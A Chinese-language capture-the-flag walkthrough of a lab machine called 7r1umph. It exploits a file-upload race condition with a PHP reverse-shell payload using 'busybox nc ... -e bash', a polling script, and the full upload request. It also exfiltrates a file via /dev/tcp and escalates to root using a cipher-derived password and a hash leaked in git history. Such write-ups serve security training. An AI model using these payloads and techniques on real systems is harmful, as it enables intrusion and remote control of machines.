1. 目标信息
- 靶机名称: 7r1umph (未发布,内部测试靶机,可能后续发布于 HackMyVm)
- 难度: easy
- 靶机IP: 192.168.205.187 (通过
arp-scan发现) - 攻击机IP: 192.168.205.128 (Kali Linux)
2. 信息收集
2.1 主机发现
使用 arp-scan 在本地网络中发现存活主机。
sudo arp-scan -l输出显示目标IP 192.168.205.187 对应MAC地址 08:00:27:73:20:ed (Oracle VirtualBox)。
2.2 端口扫描
使用 nmap 对目标IP进行全端口扫描,识别开放的服务。
nmap -p- 192.168.205.187扫描结果显示开放了以下端口:
- 22/tcp: SSH
- 80/tcp: HTTP
2.3 Web目录扫描
使用 gobuster 对Web服务进行目录和文件扫描。
gobuster dir -u http://192.168.205.187/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-big.txt -x php,txt,md,html扫描发现了以下重要路径:
/index.html(Status: 200)/info.php(Status: 200) - PHP信息泄露页面/index.php(Status: 200) - 发现是一个文件上传页面/upload/(Status: 301 -> Directory) - 推测为上传文件的存储目录/tmp/(Status: 301 -> Directory) - 功能未知的目录,也像文件仓库
2.4 Web服务探索
- 访问
http://192.168.205.187/显示 "index",对应/index.html的内容。 - 访问
http://192.168.205.187/index.php确认是一个文件上传表单。 - 尝试上传一个PHP Webshell (
shell.php)。

上传后发现文件出现在 /upload/ 目录下,但文件名被修改为 shell.php.dsz,无法直接执行。同时观察到 /tmp/ 目录没有文件常驻。
通过抓包分析上传过程,确认了POST请求的结构,但没有发现明显的绕过线索。
进一步测试发现,上传的文件会以原始文件名短暂地出现在 /tmp/ 目录下(大约1秒),然后才被移动到 /upload/ 并重命名。这存在一个条件竞争 (Race Condition) 漏洞。
3. 漏洞利用 (条件竞争获取初始访问)
3.1 制定策略
利用文件在 /tmp/ 目录短暂存在的特性,上传一个能反弹Shell的PHP文件,并在它被处理前通过HTTP请求访问它,触发反弹Shell。
3.2 准备工具
-
反弹Shell Payload (
shell.php):
使用一个简单的exec调用busybox nc来反弹shell(经过测试发现这个比较可靠)。<?php exec("busybox nc 192.168.205.128 8888 -e bash"); ?>
-
条件竞争访问脚本 (
a.sh):
编写一个Bash脚本,持续请求目标临时文件,直到成功(HTTP状态码 200)。#!/bin/bash url="http://192.168.205.187/tmp/shell.php" max_attempts=1000 # 可以根据需要调整尝试次数 success=false echo "开始尝试访问 $url ..." # 并行执行上传和访问尝试以增加成功率 # 在另一个终端执行上传操作 for ((i=1; i<=max_attempts; i++)); do # 发送请求并捕获状态码 status_code=$(curl -s -o /dev/null -w "%{http_code}" "$url") echo "尝试 $i: 状态码 = $status_code" # 检测到200时标记成功并退出循环 if [[ "$status_code" -eq 200 ]]; then echo "成功访问! $url 返回 200 OK." success=true break fi # 短暂暂停避免过于频繁的请求 (可选) sleep 0.05 # 缩短间隔增加命中机会 done if [[ "$success" == true ]]; then echo "已触发Payload,请检查监听器。" else echo "在 $max_attempts 次尝试后未能成功访问。" fi
(注:原脚本在检测到200后会暂停,这里修改为直接提示成功)
-
Netcat 监听器:
在Kali攻击机上开启nc监听指定端口(8888)。nc -lvnp 8888
-
Burp Suite (或
curl):
用于发送包含反弹Shell Payload的文件上传POST请求。
3.3 执行攻击
-
在一个终端运行
nc -lvnp 8888。 -
在另一个终端运行
bash a.sh开始循环访问。 -
使用Burp Suite Repeater (或
curl) 发送构造好的文件上传POST请求到http://192.168.205.187/index.php,内容包含上面的shell.phpPayload。POST /index.php HTTP/1.1 Host: 192.168.205.187 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate, br Referer: http://192.168.205.187/index.php Content-Type: multipart/form-data; boundary=---------------------------185067380923233129002267529642 Content-Length: 287 # 注意根据实际payload调整 Origin: http://192.168.205.187 Connection: keep-alive Upgrade-Insecure-Requests: 1 Priority: u=0, i -----------------------------185067380923233129002267529642 Content-Disposition: form-data; name="file"; filename="shell.php" Content-Type: application/x-php <?php exec("busybox nc 192.168.205.128 8888 -e bash"); ?> -----------------------------185067380923233129002267529642--
-
观察
a.sh的输出。当看到状态码 = 200时,检查nc监听器窗口,应该已经收到了反弹Shell。┌──(kali㉿kali)-[~/test] └─$ nc -lvnp 8888 listening on [any] 8888 ... connect to [192.168.205.128] from (UNKNOWN) [192.168.205.187] 58348 id uid=33(www-data) gid=33(www-data) groups=33(www-data) pwd /var/www/html/tmp
3.4 Shell 稳定化
获取到的Shell通常是非交互式的,需要进行稳定化处理以便更好地操作。
script /dev/null -c bash
# 按 Ctrl+Z 挂起
stty raw -echo; fg
# 按 Enter
reset xterm
export TERM=xterm
export SHELL=/bin/bash
# 根据需要调整行列数
stty rows 59 cols 236
现在我们有了一个稳定的 www-data 用户的Shell。
4. 权限提升
4.1 本地枚举 (www-data)
进行基本的系统枚举。
www-data@7r1umph:/var/www/html/tmp$ ls -la /home
total 12
drwxr-xr-x  3 root    root    4096 Apr 11 22:27 .
drwxr-xr-x 18 root    root    4096 Mar 18 20:37 ..
drwx------  3 welcome welcome 4096 Apr 12 01:29 welcome # 发现用户 welcome

www-data@7r1umph:/home$ sudo -l
sudo: unable to resolve host 7r1umph: Name or service not known
[sudo] password for www-data: # 需要密码,无法使用sudo

www-data@7r1umph:/home$ cd /opt/
www-data@7r1umph:/opt$ ls -la
total 56
drwxr-xr-x  2 root root  4096 Apr 12 01:23 .
drwxr-xr-x 18 root root  4096 Mar 18 20:37 ..
-rw-r--r--  1 root root 16968 Apr 12 00:21 guess       # 可疑文件
-rw-r--r--  1 root root 27871 Apr 12 00:18 yeyeye.png  # 可疑图片文件
4.2 提权至 welcome 用户
发现 /opt 目录下有一个图片文件 yeyeye.png。将其传回Kali进行分析。
在Kali上准备接收:
nc -lvnp 4444 > yeyeye.png在靶机上发送:
www-data@7r1umph:/opt$ cat yeyeye.png > /dev/tcp/192.168.205.128/4444在Kali上查看图片 yeyeye.png:

通过图片内容和网络搜索 (Google识图等),可以识别出这是一种名为 Dorabella Cipher 的密码。
参考在线资料( 如提供的链接 https://geocachen.nl/geocaching/geocache-puzzels-oplossen/dorabella-cipher/ )进行破译,得到密码:yecongdong。
使用这个密码尝试切换到 welcome 用户。
www-data@7r1umph:/opt$ su welcome
Password: yecongdong
$ id
uid=1000(welcome) gid=1000(welcome) groups=1000(welcome)
$ # 成功切换到 welcome 用户
(可选) 为了获得更好的交互体验,可以使用 welcome:yecongdong 通过SSH登录靶机。
4.3 获取 User Flag
在 welcome 用户家目录下查找 user.txt。
welcome@7r1umph:~$ pwd
/home/welcome
welcome@7r1umph:~$ ls -la
total 32
drwx------ 3 welcome welcome 4096 Apr 12 01:29 .
drwxr-xr-x 3 root    root    4096 Apr 11 22:27 ..
# ... 其他文件 ...
-rw-r--r-- 1 root    root      44 Apr 12 00:17 user.txt # 找到 user flag 文件
# ... 其他文件 ...
welcome@7r1umph:~$ cat user.txt
flag{user-d650b42437edc28dfd3637c4ccd445ec}
成功获取 user.flag。
4.4 本地枚举 (welcome)
继续在 welcome 用户下进行枚举,寻找提权至 root 的线索。发现在家目录下有一个 RegView 目录。
welcome@7r1umph:~$ cd RegView/
welcome@7r1umph:~/RegView$ ls -al
total 476
drwxr-xr-x 3 root    root      4096 Apr 12 01:32 .
drwx------ 3 welcome welcome   4096 Apr 12 01:29 ..
drwxr-xr-x 8 root    root      4096 Apr 12 01:33 .git   # 发现 .git 目录
# ... 其他文件 ...
-rwxr-xr-x 1 root    root      3911 Apr 12 01:02 RegView.sh
# ... 其他文件 ...
发现 .git 目录,表明这是一个Git仓库,可能包含历史信息。
4.5 提权至 root 用户
检查Git仓库的历史记录。
welcome@7r1umph:~/RegView$ git log -p在 git log 的输出中,发现了一个历史提交记录,其中删除了一个名为 source2.txt 的文件,该文件内容包含了一个看起来像凭证的字符串:
commit acd806aad21acb61112252234c7707bc8a74dd3c (HEAD -> main)
Author: bamuwe <bamuwe@qq.com>
Date:   Sat Apr 12 01:33:50 2025 -0400

    fix bug

diff --git a/source2.txt b/source2.txt
deleted file mode 100644
index fca9fc6..0000000
--- a/source2.txt
+++ /dev/null
@@ -1 +0,0 @@
-root:ff855ad811c79e5fba458a575fac5b83

# ... 其他提交记录 ...
发现了 root 用户的凭证信息:root:ff855ad811c79e5fba458a575fac5b83。
这里的 ff855ad811c79e5fba458a575fac5b83 看起来像一个哈希值。
同时,联想到之前在 /opt 目录下发现的 guess 文件。可以尝试计算该文件的MD5值:
welcome@7r1umph:~/RegView$ md5sum /opt/guess
ff855ad811c79e5fba458a575fac5b83  /opt/guess
发现 guess 文件的MD5值与Git历史记录中泄露的 root 密码(或哈希)完全一致。在CTF中,有时哈希值本身就是密码。尝试使用这个哈希值作为 root 密码。
welcome@7r1umph:~/RegView$ su -
Password: ff855ad811c79e5fba458a575fac5b83
root@7r1umph:~# id
uid=0(root) gid=0(root) groups=0(root)
# 成功切换到 root 用户
4.6 获取 Root Flag
切换到 root 用户后,在其家目录下查找 root.txt。
root@7r1umph:~# cat /root/root.txt
flag{root-ff855ad811c79e5fba458a575fac5b83}
成功获取 root.flag。
5. 总结
本次渗透测试通过以下步骤完成:
- 信息收集: 使用
arp-scan和nmap发现目标及开放端口 (SSH, HTTP)。gobuster发现Web目录结构,包括文件上传点/index.php和两个目录/upload/、/tmp/。 - 初始访问: 利用文件上传功能中存在的条件竞争漏洞,上传反弹Shell的PHP文件,并在其被移动/重命名之前通过访问
/tmp/目录下的临时文件触发,获得www-data用户的Shell。 - 权限提升 (www-data -> welcome): 在
/opt目录发现图片文件yeyeye.png,分析识别为 Dorabella Cipher,破译得到welcome用户的密码yecongdong,成功切换用户。 - 权限提升 (welcome -> root): 在
welcome用户家目录下的RegView目录中发现.git仓库。通过git log -p查看历史记录,发现一个被删除的文件曾包含root的密码哈希ff855ad811c79e5fba458a575fac5b83。同时确认该哈希与/opt/guess文件的MD5值相同。使用该哈希作为密码,成功切换到root用户。 - 获取Flag: 分别在
welcome和root用户家目录下找到user.txt和root.txt,获取最终的Flag。